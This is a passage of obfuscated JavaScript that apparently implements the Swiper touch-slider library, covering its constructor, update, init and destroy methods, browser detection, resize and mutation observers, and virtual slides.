_0x3f42d3))return;!0x0===_0x4a876e[_0x3bb94c]&&(_0x4a876e[_0x3bb94c]={'enabled':!0x0}),_0x360540(0xd6)!==typeof _0x4a876e[_0x3bb94c]||'enabled'in _0x4a876e[_0x3bb94c]||(_0x4a876e[_0x3bb94c]['enabled']=!0x0),_0x4a876e[_0x3bb94c]||(_0x4a876e[_0x3bb94c]={'enabled':!0x1});}});const _0x10282a=_0x4b7ae8['extend']({},_0x32ce10);_0x5771f7[_0x1d0a70(0x323)](_0x10282a),_0x5771f7['params']=_0x4b7ae8[_0x1d0a70(0x1b8)]({},_0x10282a,_0x2721a4,_0x4a876e),_0x5771f7['originalParams']=_0x4b7ae8['extend']({},_0x5771f7['params']),_0x5771f7['passedParams']=_0x4b7ae8['extend']({},_0x4a876e),_0x5771f7['$']=_0x55a3f5['$'];const _0x53cb2b=(0x0,_0x55a3f5['$'])(_0x5771f7['params']['el']);if(_0x2a81a0=_0x53cb2b[0x0],!_0x2a81a0)return;if(_0x53cb2b['length']>0x1){const _0x22a193=[];return _0x53cb2b['each']((_0x2075cd,_0x513a03)=>{const _0x4a3526=_0x4b7ae8['extend']({},_0x4a876e,{'el':_0x513a03});_0x22a193['push'](new _0x335c6a(_0x4a3526));}),_0x22a193;}let _0x11482c;return _0x2a81a0['swiper']=_0x5771f7,_0x53cb2b['data']('swiper',_0x5771f7),_0x2a81a0&&_0x2a81a0[_0x1d0a70(0x227)]&&_0x2a81a0[_0x1d0a70(0x227)]['querySelector']?(_0x11482c=(0x0,_0x55a3f5['$'])(_0x2a81a0[_0x1d0a70(0x227)][_0x1d0a70(0x30c)]('.'+_0x5771f7['params']['wrapperClass'])),_0x11482c['children']=_0x3e8809=>_0x53cb2b[_0x1d0a70(0x244)](_0x3e8809)):_0x11482c=_0x53cb2b[_0x1d0a70(0x244)]('.'+_0x5771f7[_0x1d0a70(0x1ef)]['wrapperClass']),_0x4b7ae8['extend'](_0x5771f7,{'$el':_0x53cb2b,'el':_0x2a81a0,'$wrapperEl':_0x11482c,'wrapperEl':_0x11482c[0x0],'classNames':[],'slides':(0x0,_0x55a3f5['$'])(),'slidesGrid':[],'snapGrid':[],'slidesSizesGrid':[],'isHorizontal'(){const _0x22a3f7=_0x1d0a70;return _0x22a3f7(0x174)===_0x5771f7['params']['direction'];},'isVertical'(){const _0x26c3ad=_0x1d0a70;return _0x26c3ad(0x328)===_0x5771f7[_0x26c3ad(0x1ef)][_0x26c3ad(0x363)];},'rtl':'rtl'===_0x2a81a0[_0x1d0a70(0x248)][_0x1d0a70(0x2a4)]()||_0x1d0a70(0x398)===_0x53cb2b[_0x1d0a70(0x37d)](_0x1d0a70(0x363)),'rtlTranslate':'horizontal'===_0x5771f7['params'][_0x1d0a70(0x363)]&&(_0x1d0a70(0x398)===_0x2a81a0['dir']['toLowerCase']()||'rtl'===_0x53cb2b[_0x1d0a70(0x37d)]('direction')),'wrongRTL':_0x1d0a70(0x22e)===_0x11482c['css'](_0x1d0a70(0x397)),'activeIndex':0x0,'realIndex':0x0,'isBeginning':!0x0,'isEnd':!0x1,'translate':0x0,'previousTranslate':0x0,'progress':0x0,'velocity':0x0,'animating':!0x1,'allowSlideNext':_0x5771f7['params'][_0x1d0a70(0xf1)],'allowSlidePrev':_0x5771f7['params'][_0x1d0a70(0x276)],'touchEvents':(function(){const _0x5941d8=_0x1d0a70,_0x30abdf=[_0x5941d8(0xce),_0x5941d8(0x13a),'touchend',_0x5941d8(0x39f)];let _0x2bf461=[_0x5941d8(0x3b3),_0x5941d8(0x202),_0x5941d8(0x1ac)];return _0x28bc01['pointerEvents']&&(_0x2bf461=[_0x5941d8(0x13f),_0x5941d8(0x361),'pointerup']),_0x5771f7['touchEventsTouch']={'start':_0x30abdf[0x0],'move':_0x30abdf[0x1],'end':_0x30abdf[0x2],'cancel':_0x30abdf[0x3]},_0x5771f7[_0x5941d8(0x12d)]={'start':_0x2bf461[0x0],'move':_0x2bf461[0x1],'end':_0x2bf461[0x2]},_0x28bc01['touch']||!_0x5771f7['params']['simulateTouch']?_0x5771f7['touchEventsTouch']:_0x5771f7['touchEventsDesktop'];}()),'touchEventsData':{'isTouched':void 0x0,'isMoved':void 0x0,'allowTouchCallbacks':void 0x0,'touchStartTime':void 0x0,'isScrolling':void 0x0,'currentTranslate':void 0x0,'startTranslate':void 0x0,'allowThresholdMove':void 0x0,'formElements':_0x1d0a70(0x1c1),'lastClickTime':_0x4b7ae8[_0x1d0a70(0xef)](),'clickTimeout':void 0x0,'velocities':[],'allowMomentumBounce':void 0x0,'isTouchEvent':void 0x0,'startMoving':void 0x0},'allowClick':!0x0,'allowTouchMove':_0x5771f7[_0x1d0a70(0x1ef)]['allowTouchMove'],'touches':{'startX':0x0,'startY':0x0,'currentX':0x0,'currentY':0x0,'diff':0x0},'imagesToLoad':[],'imagesLoaded':0x0}),_0x5771f7[_0x1d0a70(0x225)](),_0x5771f7['params'][_0x1d0a70(0x2e9)]&&_0x5771f7[_0x1d0a70(0x2e9)](),_0x5771f7;}[_0x4955af(0x1d7)](){const _0x46b442=_0x4955af,_0x1296d2=this,{params:_0x4f73ba,slides:_0x59dd1a,slidesGrid:_0x424fb5,size:_0x35ba7f,activeIndex:_0x5b75f2}=_0x1296d2;let _0x56ea48=0x1;if(_0x4f73ba[_0x46b442(0x1c0)]){let _0x297358,_0x57469e=_0x59dd1a[_0x5b75f2]['swiperSlideSize'];for(let _0x29206f=_0x5b75f2+0x1;_0x29206f<_0x59dd1a['length'];_0x29206f+=0x1)_0x59dd1a[_0x29206f]&&!_0x297358&&(_0x57469e+=_0x59dd1a[_0x29206f]['swiperSlideSize'],_0x56ea48+=0x1,_0x57469e>_0x35ba7f&&(_0x297358=!0x0));for(let _0x271efe=_0x5b75f2-0x1;_0x271efe>=0x0;_0x271efe-=0x1)_0x59dd1a[_0x271efe]&&!_0x297358&&(_0x57469e+=_0x59dd1a[_0x271efe][_0x46b442(0x127)],_0x56ea48+=0x1,_0x57469e>_0x35ba7f&&(_0x297358=!0x0));}else{for(let _0x230905=_0x5b75f2+0x1;_0x230905<_0x59dd1a[_0x46b442(0x20f)];_0x230905+=0x1)_0x424fb5[_0x230905]-_0x424fb5[_0x5b75f2]<_0x35ba7f&&(_0x56ea48+=0x1);}return _0x56ea48;}['update'](){const _0x57f7ea=_0x4955af,_0x3d1f8e=this;if(!_0x3d1f8e||_0x3d1f8e[_0x57f7ea(0x211)])return;const {snapGrid:_0x3044bb,params:_0x21b467}=_0x3d1f8e;function _0xb83677(){const _0x24d70c=_0x57f7ea,_0x382260=_0x3d1f8e[_0x24d70c(0xfb)]?-0x1*_0x3d1f8e['translate']:_0x3d1f8e[_0x24d70c(0x268)],_0xee407=Math[_0x24d70c(0xf2)](Math[_0x24d70c(0x32f)](_0x382260,_0x3d1f8e['maxTranslate']()),_0x3d1f8e['minTranslate']());_0x3d1f8e[_0x24d70c(0x20c)](_0xee407),_0x3d1f8e['updateActiveIndex'](),_0x3d1f8e['updateSlidesClasses']();}let _0x1d4f22;_0x21b467['breakpoints']&&_0x3d1f8e[_0x57f7ea(0x1eb)](),_0x3d1f8e['updateSize'](),_0x3d1f8e['updateSlides'](),_0x3d1f8e[_0x57f7ea(0x30e)](),_0x3d1f8e[_0x57f7ea(0x302)](),_0x3d1f8e['params'][_0x57f7ea(0x1ca)]?(_0xb83677(),_0x3d1f8e[_0x57f7ea(0x1ef)]['autoHeight']&&_0x3d1f8e['updateAutoHeight']()):(_0x1d4f22=('auto'===_0x3d1f8e['params'][_0x57f7ea(0x2df)]||_0x3d1f8e[_0x57f7ea(0x1ef)][_0x57f7ea(0x2df)]>0x1)&&_0x3d1f8e[_0x57f7ea(0x125)]&&!_0x3d1f8e['params']['centeredSlides']?_0x3d1f8e['slideTo'](_0x3d1f8e[_0x57f7ea(0x11a)][_0x57f7ea(0x20f)]-0x1,0x0,!0x1,!0x0):_0x3d1f8e[_0x57f7ea(0x2e8)](_0x3d1f8e['activeIndex'],0x0,!0x1,!0x0),_0x1d4f22||_0xb83677()),_0x21b467[_0x57f7ea(0x219)]&&_0x3044bb!==_0x3d1f8e[_0x57f7ea(0x3cb)]&&_0x3d1f8e['checkOverflow'](),_0x3d1f8e[_0x57f7ea(0x395)](_0x57f7ea(0x1a5));}[_0x4955af(0x277)](_0x54ec37,_0x15b3a0=!0x0){const _0x5dee05=_0x4955af,_0xc8f667=this,_0x2f1355=_0xc8f667[_0x5dee05(0x1ef)][_0x5dee05(0x363)];return _0x54ec37||(_0x54ec37='horizontal'===_0x2f1355?_0x5dee05(0x328):'horizontal'),_0x54ec37===_0x2f1355||'horizontal'!==_0x54ec37&&'vertical'!==_0x54ec37||(_0xc8f667['$el']['removeClass'](''+_0xc8f667['params']['containerModifierClass']+_0x2f1355)['addClass'](''+_0xc8f667['params'][_0x5dee05(0x2a8)]+_0x54ec37),_0xc8f667[_0x5dee05(0x1ef)]['direction']=_0x54ec37,_0xc8f667['slides']['each']((_0x32fd38,_0x2099fc)=>{const _0x3b1113=_0x5dee05;_0x3b1113(0x328)===_0x54ec37?_0x2099fc[_0x3b1113(0x19c)]['width']='':_0x2099fc['style']['height']='';}),_0xc8f667['emit']('changeDirection'),_0x15b3a0&&_0xc8f667[_0x5dee05(0x1a5)]()),_0xc8f667;}[_0x4955af(0x2e9)](){const _0x77a5f1=_0x4955af,_0x1c4ce5=this;_0x1c4ce5['initialized']||(_0x1c4ce5['emit'](_0x77a5f1(0x310)),_0x1c4ce5['params']['breakpoints']&&_0x1c4ce5[_0x77a5f1(0x1eb)](),_0x1c4ce5[_0x77a5f1(0x2c7)](),_0x1c4ce5['params'][_0x77a5f1(0x333)]&&_0x1c4ce5['loopCreate'](),_0x1c4ce5[_0x77a5f1(0x378)](),_0x1c4ce5[_0x77a5f1(0x13d)](),_0x1c4ce5['params']['watchOverflow']&&_0x1c4ce5[_0x77a5f1(0x321)](),_0x1c4ce5[_0x77a5f1(0x1ef)]['grabCursor']&&_0x1c4ce5['setGrabCursor'](),_0x1c4ce5['params']['preloadImages']&&_0x1c4ce5[_0x77a5f1(0x1df)](),_0x1c4ce5[_0x77a5f1(0x1ef)]['loop']?_0x1c4ce5[_0x77a5f1(0x2e8)](_0x1c4ce5['params'][_0x77a5f1(0x266)]+_0x1c4ce5[_0x77a5f1(0x2c8)],0x0,_0x1c4ce5['params'][_0x77a5f1(0x24e)]):_0x1c4ce5[_0x77a5f1(0x2e8)](_0x1c4ce5[_0x77a5f1(0x1ef)][_0x77a5f1(0x266)],0x0,_0x1c4ce5[_0x77a5f1(0x1ef)]['runCallbacksOnInit']),_0x1c4ce5['attachEvents'](),_0x1c4ce5['initialized']=!0x0,_0x1c4ce5['emit'](_0x77a5f1(0x2e9)));}['destroy'](_0x310f4f=!0x0,_0x4e69b9=!0x0){const _0x5b2211=_0x4955af,_0x242d2e=this,{params:_0x41e5cd,$el:_0x3b3696,$wrapperEl:_0x346604,slides:_0x178473}=_0x242d2e;return'undefined'===typeof _0x242d2e[_0x5b2211(0x1ef)]||_0x242d2e[_0x5b2211(0x211)]||(_0x242d2e[_0x5b2211(0x395)]('beforeDestroy'),_0x242d2e[_0x5b2211(0x281)]=!0x1,_0x242d2e[_0x5b2211(0x255)](),_0x41e5cd['loop']&&_0x242d2e[_0x5b2211(0x2b7)](),_0x4e69b9&&(_0x242d2e[_0x5b2211(0xdb)](),_0x3b3696['removeAttr']('style'),_0x346604['removeAttr']('style'),_0x178473&&_0x178473['length']&&_0x178473[_0x5b2211(0x1b2)]([_0x41e5cd[_0x5b2211(0x36d)],_0x41e5cd['slideActiveClass'],_0x41e5cd['slideNextClass'],_0x41e5cd[_0x5b2211(0x19a)]][_0x5b2211(0x320)]('\x20'))['removeAttr']('style')['removeAttr']('data-swiper-slide-index')),_0x242d2e[_0x5b2211(0x395)]('destroy'),Object['keys'](_0x242d2e[_0x5b2211(0x1f1)])['forEach'](_0x2f8586=>{_0x242d2e['off'](_0x2f8586);}),!0x1!==_0x310f4f&&(_0x242d2e[_0x5b2211(0x313)][0x0]['swiper']=null,_0x242d2e['$el'][_0x5b2211(0x28c)]('swiper',null),_0x4b7ae8['deleteProps'](_0x242d2e)),_0x242d2e['destroyed']=!0x0),null;}static['extendDefaults'](_0x4bef85){const _0x10b2de=_0x4955af;_0x4b7ae8[_0x10b2de(0x1b8)](_0x2721a4,_0x4bef85);}static get[_0x4955af(0x2b4)](){return _0x2721a4;}static get['defaults'](){return _0x32ce10;}static get['Class'](){return _0x22b116;}static get['$'](){return _0x55a3f5['$'];}}var _0x526536={'name':'device','proto':{'device':_0x58df4c},'static':{'device':_0x58df4c}},_0x3c0d95={'name':'support','proto':{'support':_0x28bc01},'static':{'support':_0x28bc01}};const _0x23bf66=(function(){const _0x57d208=_0x4955af;function _0xcb6a43(){const _0x2fdbcf=a4_0x35f9,_0xe3b5a8=_0x3c3bf7['x']['navigator'][_0x2fdbcf(0x1cf)][_0x2fdbcf(0x2a4)]();return _0xe3b5a8['indexOf'](_0x2fdbcf(0x37b))>=0x0&&_0xe3b5a8[_0x2fdbcf(0x17b)]('chrome')<0x0&&_0xe3b5a8[_0x2fdbcf(0x17b)]('android')<0x0;}return{'isEdge':!!_0x3c3bf7['x']['navigator']['userAgent'][_0x57d208(0xcc)](/Edge/g),'isSafari':_0xcb6a43(),'isWebView':/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i[_0x57d208(0x246)](_0x3c3bf7['x'][_0x57d208(0x278)][_0x57d208(0x1cf)])};}());var _0x2b725e={'name':_0x4955af(0x2c5),'proto':{'browser':_0x23bf66},'static':{'browser':_0x23bf66}},_0x1ea297={'name':'resize','create'(){const _0x944c9f=this;_0x4b7ae8['extend'](_0x944c9f,{'resize':{'resizeHandler'(){const _0x1fcf1f=a4_0x35f9;_0x944c9f&&!_0x944c9f['destroyed']&&_0x944c9f[_0x1fcf1f(0x281)]&&(_0x944c9f['emit'](_0x1fcf1f(0x20e)),_0x944c9f[_0x1fcf1f(0x395)]('resize'));},'orientationChangeHandler'(){const _0x35c361=a4_0x35f9;_0x944c9f&&!_0x944c9f['destroyed']&&_0x944c9f[_0x35c361(0x281)]&&_0x944c9f[_0x35c361(0x395)]('orientationchange');}}});},'on':{'init'(){const _0x3dd953=_0x4955af,_0x566918=this;_0x3c3bf7['x']['addEventListener'](_0x3dd953(0x3c7),_0x566918[_0x3dd953(0x3c7)]['resizeHandler']),_0x3c3bf7['x']['addEventListener'](_0x3dd953(0x109),_0x566918['resize'][_0x3dd953(0xea)]);},'destroy'(){const _0x55963f=_0x4955af,_0x170563=this;_0x3c3bf7['x'][_0x55963f(0x39b)](_0x55963f(0x3c7),_0x170563[_0x55963f(0x3c7)]['resizeHandler']),_0x3c3bf7['x']['removeEventListener']('orientationchange',_0x170563[_0x55963f(0x3c7)][_0x55963f(0xea)]);}}};const _0x5bc4c7={'func':_0x3c3bf7['x']['MutationObserver']||_0x3c3bf7['x']['WebkitMutationObserver'],'attach'(_0x190dc9,_0x3ce34d={}){const _0x369106=_0x4955af,_0x35a84e=this,_0x2d8912=_0x5bc4c7[_0x369106(0x287)],_0xe53ad2=new _0x2d8912(_0x23b51b=>{const _0x20a0ef=_0x369106;if(0x1===_0x23b51b[_0x20a0ef(0x20f)])return void _0x35a84e['emit']('observerUpdate',_0x23b51b[0x0]);const _0x2afbdb=function(){_0x35a84e['emit']('observerUpdate',_0x23b51b[0x0]);};_0x3c3bf7['x'][_0x20a0ef(0x247)]?_0x3c3bf7['x']['requestAnimationFrame'](_0x2afbdb):_0x3c3bf7['x'][_0x20a0ef(0x12c)](_0x2afbdb,0x0);});_0xe53ad2['observe'](_0x190dc9,{'attributes':'undefined'===typeof _0x3ce34d[_0x369106(0x253)]||_0x3ce34d[_0x369106(0x253)],'childList':'undefined'===typeof _0x3ce34d[_0x369106(0x2af)]||_0x3ce34d[_0x369106(0x2af)],'characterData':_0x369106(0x2c9)===typeof _0x3ce34d['characterData']||_0x3ce34d['characterData']}),_0x35a84e[_0x369106(0x2ec)][_0x369106(0x325)][_0x369106(0x206)](_0xe53ad2);},'init'(){const _0x30e1c8=_0x4955af,_0x19bcd0=this;if(_0x28bc01['observer']&&_0x19bcd0['params']['observer']){if(_0x19bcd0['params']['observeParents']){const _0x7da9fa=_0x19bcd0['$el']['parents']();for(let _0x644ec8=0x0;_0x644ec8<_0x7da9fa['length'];_0x644ec8+=0x1)_0x19bcd0[_0x30e1c8(0x2ec)][_0x30e1c8(0x2bb)](_0x7da9fa[_0x644ec8]);}_0x19bcd0['observer']['attach'](_0x19bcd0[_0x30e1c8(0x313)][0x0],{'childList':_0x19bcd0['params']['observeSlideChildren']}),_0x19bcd0[_0x30e1c8(0x2ec)]['attach'](_0x19bcd0['$wrapperEl'][0x0],{'attributes':!0x1});}},'destroy'(){const _0x1fccf0=_0x4955af,_0x3feab1=this;_0x3feab1['observer']['observers'][_0x1fccf0(0xeb)](_0x373416=>{const _0x3196a0=_0x1fccf0;_0x373416[_0x3196a0(0x2bf)]();}),_0x3feab1[_0x1fccf0(0x2ec)]['observers']=[];}};var _0x5b9c01={'name':_0x4955af(0x2ec),'params':{'observer':!0x1,'observeParents':!0x1,'observeSlideChildren':!0x1},'create'(){const _0x46d7a9=_0x4955af,_0x443953=this;_0x4b7ae8[_0x46d7a9(0x1b8)](_0x443953,{'observer':{'init':_0x5bc4c7['init']['bind'](_0x443953),'attach':_0x5bc4c7[_0x46d7a9(0x2bb)][_0x46d7a9(0x112)](_0x443953),'destroy':_0x5bc4c7[_0x46d7a9(0x168)]['bind'](_0x443953),'observers':[]}});},'on':{'init'(){const _0x267f2b=this;_0x267f2b['observer']['init']();},'destroy'(){const _0x9503be=_0x4955af,_0x4008ae=this;_0x4008ae[_0x9503be(0x2ec)]['destroy']();}}};const _0x167978={'update'(_0x220f32){const _0x285da4=_0x4955af,_0x4a8518=this,{slidesPerView:_0x4a2279,slidesPerGroup:_0x1e1b79,centeredSlides:_0x33553d}=_0x4a8518[_0x285da4(0x1ef)],{addSlidesBefore:_0x22f0e2,addSlidesAfter:_0x417f87}=_0x4a8518[_0x285da4(0x1ef)]['virtual'],{from:_0x8c69c2,to:_0xd2bacd,slides:_0x39a599,slidesGrid:_0x2cbf7,renderSlide:_0x516318,offset:_0x4ee402}=_0x4a8518['virtual'];_0x4a8518[_0x285da4(0x1a2)]();const _0x373376=_0x4a8518[_0x285da4(0x34c)]||0x0;let _0x5e249f,_0x4b735e,_0x21dc17;_0x5e249f=_0x4a8518[_0x285da4(0xfb)]?_0x285da4(0x371):_0x4a8518['isHorizontal']()?_0x285da4(0xf3):'top',_0x33553d?(_0x4b735e=Math[_0x285da4(0x3ae)](_0x4a2279/0x2)+_0x1e1b79+_0x22f0e2,_0x21dc17=Math[_0x285da4(0x3ae)](_0x4a2279/0x2)+_0x1e1b79+_0x417f87):(_0x4b735e=_0x4a2279+(_0x1e1b79-0x1)+_0x22f0e2,_0x21dc17=_0x1e1b79+_0x417f87);const _0x334393=Math['max']((_0x373376||0x0)-_0x21dc17,0x0),_0x3fbfb6=Math[_0x285da4(0xf2)]((_0x373376||0x0)+_0x4b735e,_0x39a599['length']-0x1),_0x5a38ae=(_0x4a8518[_0x285da4(0x1a0)][_0x334393]||0x0)-(_0x4a8518[_0x285da4(0x1a0)][0x0]||0x0);function _0x390cbf(){const _0xfca5c0=_0x285da4;_0x4a8518[_0xfca5c0(0x13d)](),_0x4a8518[_0xfca5c0(0x30e)](),_0x4a8518['updateSlidesClasses'](),_0x4a8518['lazy']&&_0x4a8518[_0xfca5c0(0x1ef)]['lazy']['enabled']&&_0x4a8518['lazy'][_0xfca5c0(0x3ba)]();}if(_0x4b7ae8[_0x285da4(0x1b8)](_0x4a8518['virtual'],{'from':_0x334393,'to':_0x3fbfb6,'offset':_0x5a38ae,'slidesGrid':_0x4a8518['slidesGrid']}),_0x8c69c2===_0x334393&&_0xd2bacd===_0x3fbfb6&&!_0x220f32)return _0x4a8518[_0x285da4(0x1a0)]!==_0x2cbf7&&_0x5a38ae!==_0x4ee402&&_0x4a8518[_0x285da4(0x11a)]['css'](_0x5e249f,_0x5a38ae+'px'),void _0x4a8518['updateProgress']();if(_0x4a8518['params']['virtual']['renderExternal'])return _0x4a8518[_0x285da4(0x1ef)][_0x285da4(0x2b8)]['renderExternal'][_0x285da4(0xda)](_0x4a8518,{'offset':_0x5a38ae,'from':_0x334393,'to':_0x3fbfb6,'slides':(function(){const _0x22fee5=_0x285da4,_0x7dfbb4=[];for(let _0x599690=_0x334393;_0x599690<=_0x3fbfb6;_0x599690+=0x1)_0x7dfbb4[_0x22fee5(0x206)](_0x39a599[_0x599690]);return _0x7dfbb4;}())}),void _0x390cbf();const _0x134901=[],_0x575462=[];if(_0x220f32)_0x4a8518[_0x285da4(0x254)]['find']('.'+_0x4a8518['params']['slideClass'])[_0x285da4(0x1cc)]();else{for(let _0x3fe434=_0x8c69c2;_0x3fe434<=_0xd2bacd;_0x3fe434+=0x1)(_0x3fe434<_0x334393||_0x3fe434>_0x3fbfb6)&&_0x4a8518['$wrapperEl']['find']('.'+_0x4a8518[_0x285da4(0x1ef)]['slideClass']+'[data-swiper-slide-index=\x22'+_0x3fe434+'\x22]')['remove']();}for(let _0x51f38f=0x0;_0x51f38f<_0x39a599['length'];_0x51f38f+=0x1)_0x51f38f>=_0x334393&&_0x51f38f<=_0x3fbfb6&&(_0x285da4(0x2c9)===typeof _0xd2bacd||_0x220f32?_0x575462['push'](_0x51f38f):(_0x51f38f>_0xd2bacd&&_0x575462['push'](_0x51f38f),_0x51f38f<_0x8c69c2&&_0x134901[_0x285da4(0x206)](_0x51f38f)));_0x575462['forEach'](_0x38e8e4=>{const _0x3b30f7=_0x285da4;_0x4a8518[_0x3b30f7(0x254)]['append'](_0x516318(_0x39a599[_0x38e8e4],_0x38e8e4));}),_0x134901[_0x285da4(0x22b)]((_0x3d841b,_0x2bbc18)=>_0x2bbc18-_0x3d841b)['forEach'](_0x53fb5e=>{_0x4a8518['$wrapperEl']['prepend'](_0x516318(_0x39a599[_0x53fb5e],_0x53fb5e));}),_0x4a8518['$wrapperEl']['children'](_0x285da4(0xe2))[_0x285da4(0x37d)](_0x5e249f,_0x5a38ae+'px'),_0x390cbf();},'renderSlide'(_0x1c121c,_0x189c2e){const _0x1eb648=_0x4955af,_0x38a450=this,_0x2bedd2=_0x38a450['params']['virtual'];if(_0x2bedd2[_0x1eb648(0x1f0)]&&_0x38a450[_0x1eb648(0x2b8)][_0x1eb648(0x1f0)][_0x189c2e])return _0x38a450['virtual']['cache'][_0x189c2e];const _0x1ce870=_0x2bedd2[_0x1eb648(0x212)]?(0x0,_0x55a3f5['$'])(_0x2bedd2[_0x1eb648(0x212)][_0x1eb648(0xda)](_0x38a450,_0x1c121c,_0x189c2e)):(0x0,_0x55a3f5['$'])('<div\x20class=\x22'+_0x38a450['params'][_0x1eb648(0x234)]+_0x1eb648(0x181)+_0x189c2e+'\x22>'+_0x1c121c+_0x1eb648(0x169));return _0x1ce870[_0x1eb648(0x191)]('data-swiper-slide-index')||_0x1ce870['attr'](_0x1eb648(0x1fb),_0x189c2e),_0x2bedd2[_0x1eb648(0x1f0)]&&(_0x38a450['virtual']['cache'][_0x189c2e]=_0x1ce870),_0x1ce870;},'appendSlide'(_0x498935){const _0x1eedd9=_0x4955af,_0x2c5d57=this;if(_0x1eedd9(0xd6)===typeof _0x498935&&_0x1eedd9(0x20f)in _0x498935){for(let _0xa6f741=0x0;_0xa6f741<_0x498935[_0x1eedd9(0x20f)];_0xa6f741+=0x1)_0x498935[_0xa6f741]&&_0x2c5d57[_0x1eedd9(0x2b8)][_0x1eedd9(0x11a)][_0x1eedd9(0x206)](_0x498935[_0xa6f741]);}else _0x2c5d57[_0x1eedd9(0x2b8)]['slides']['push'](_0x498935);_0x2c5d57[_0x1eedd9(0x2b8)][_0x1eedd9(0x1a5)](!0x0);},'prependSlide'(_0x41b428){const _0x523421=_0x4955af,_0x3d6fd4=this,_0x2e6507=_0x3d6fd4['activeIndex'];let _0x4c6536=_0x2e6507+0x1,_0x5938bc=0x1;if(Array[_0x523421(0x29a)](_0x41b428)){for(let _0x30ce4b=0x0;_0x30ce4b<_0x41b428['length'];_0x30ce4b+=0x1)_0x41b428[_0x30ce4b]&&_0x3d6fd4[_0x523421(0x2b8)][_0x523421(0x11a)]['unshift'](_0x41b428[_0x30ce4b]);_0x4c6536=_0x2e6507+_0x41b428[_0x523421(0x20f)],_0x5938bc=_0x41b428[_0x523421(0x20f)];}else _0x3d6fd4[_0x523421(0x2b8)]['slides'][_0x523421(0x1a6)](_0x41b428);if(_0x3d6fd4['params'][_0x523421(0x2b8)][_0x523421(0x1f0)]){const _0x360f0b=_0x3d6fd4[_0x523421(0x2b8)][_0x523421(0x1f0)],_0x411cd9={};Object['keys'](_0x360f0b)['forEach'](_0x568c22=>{const _0x535c85=_0x523421,_0x1ad4bd=_0x360f0b[_0x568c22],_0x1c5bc9=_0x1ad4bd[_0x535c85(0x191)](_0x535c85(0x1fb));_0x1c5bc9&&_0x1ad4bd['attr'](_0x535c85(0x1fb),parseInt(_0x1c5bc9,0xa)+0x1),_0x411cd9[parseInt(_0x568c22,0xa)+_0x5938bc]=_0x1ad4bd;}),_0x3d6fd4['virtual'][_0x523421(0x1f0)]=_0x411cd9;}_0x3d6fd4[_0x523421(0x2b8)][_0x523421(0x1a5)](!0x0),_0x3d6fd4[_0x523421(0x2e8)](_0x4c6536,0x0);},'removeSlide'(_0x3e1ee3){const _0x3c7e50=_0x4955af,_0x194c0a=this;if(_0x3c7e50(0x2c9)===typeof _0x3e1ee3||null===_0x3e1ee3)return;let _0x3c90f3=_0x194c0a['activeIndex'];if(Array['isArray'](_0x3e1ee3)){for(let _0x305845=_0x3e1ee3[_0x3c7e50(0x20f)]-0x1;_0x305845>=0x0;_0x305845-=0x1)_0x194c0a['virtual'][_0x3c7e50(0x11a)]['splice'](_0x3e1ee3[_0x305845],0x1),_0x194c0a['params']['virtual'][_0x3c7e50(0x1f0)]&&delete _0x194c0a[_0x3c7e50(0x2b8)][_0x3c7e50(0x1f0)][_0x3e1ee3[_0x305845]],_0x3e1ee3[_0x305845]<_0x3c90f3&&(_0x3c90f3-=0x1),_0x3c90f3=Math[_0x3c7e50(0x32f)](_0x3c90f3,0x0);}else _0x194c0a['virtual']['slides']['splice'](_0x3e1ee3,0x1),_0x194c0a[_0x3c7e50(0x1ef)]['virtual']['cache']&&delete _0x194c0a[_0x3c7e50(0x2b8)][_0x3c7e50(0x1f0)][_0x3e1ee3],_0x3e1ee3<_0x3c90f3&&(_0x3c90f3-=0x1),_0x3c90f3=Math['max'](_0x3c90f3,0x0);_0x194c0a['virtual'][_0x3c7e50(0x1a5)](!0x0),_0x194c0a['slideTo'](_0x3c90f3,0x0);},'removeAllSlides'(){const _0x54c88e=_0x4955af,_0x5f0570=this;_0x5f0570[_0x54c88e(0x2b8)]['slides']=[],_0x5f0570['params']['virtual'][_0x54c88e(0x1f0)]&&(_0x5f0570['virtual'][_0x54c88e(0x1f0)]={}),_0x5f0570[_0x54c88e(0x2b8)][_0x54c88e(0x1a5)](!0x0),_0x5f0570['slideTo'](0x0,0x0);}};var _0x2e15df={'name':_0x4955af(0x2b8),'params':{'virtual':{'enabled':!0x1,'slides':[],'cache':!0x0,'renderSlide':null,'renderExternal':null,'addSlidesBefore':0x0,'addSlidesAfter':0x0}},'create'(){const _0x3d9fdb=_0x4955af,_0x4081c9=this;_0x4b7ae8[_0x3d9fdb(0x1b8)](_0x4081c9,{'virtual':{'update':_0x167978[_0x3d9fdb(0x1a5)]['bind'](_0x4081c9),'appendSlide':_0x167978[_0x3d9fdb(0x216)][_0x3d9fdb(0x112)](_0x4081c9),'prependSlide':_0x167978['prependSlide'][_0x3d9fdb(0x112)](_0x4081c9),'removeSlide':_0x167978[_0x3d9fdb(0x22c)][_0x3d9fdb(0x112)](_0x4081c9),'removeAllSlides':_0x167978[_0x3d9fdb(0x124)]['bind'](_0x4081c9),'renderSlide':_0x167978['renderSlide'][_0x3d9fdb(0x112)](_0x4081c9),'slides':_0x4081c9['params']['virtual'][_0x3d9fdb(0x11a)],'cache':{}}});},'on':{'beforeInit'(){const _0x94ff0d=_0x4955af,_0x3aa2ae=this;if(!_0x3aa2ae[_0x94ff0d(0x1ef)][_0x94ff0d(0x2b8)][_0x94ff0d(0xd1)])return;_0x3aa2ae['classNames']['push'](_0x3aa2ae[_0x94ff0d(0x1ef)]['containerModifierClass']+_0x94ff0d(0x2b8));const _0x5d5d4c={'watchSlidesProgress':!0x0};_0x4b7ae8['extend'](_0x3aa2ae[_0x94ff0d(0x1ef)],_0x5d5d4c),_0x4b7ae8['extend'](_0x3aa2ae[_0x94ff0d(0x156)],_0x5d5d4c),_0x3aa2ae['params']['initialSlide']||_0x3aa2ae['virtual'][_0x94ff0d(0x1a5)]();},'setTranslate'(){const _0x16901c=_0x4955af,_0x171319=this;_0x171319['params']['virtual'][_0x16901c(0xd1)]&&_0x171319['virtual'][_0x16901c(0x1a5)]();}}};const _0x280f95={'handle'(_0x576e31){const _0x305700=_0x4955af,_0x56ff64=this,{rtlTranslate:_0x389bfc}=_0x56ff64;let _0x34cae3=_0x576e31;_0x34cae3[_0x305700(0x386)]&&(_0x34cae3=_0x34cae3['originalEvent']);const 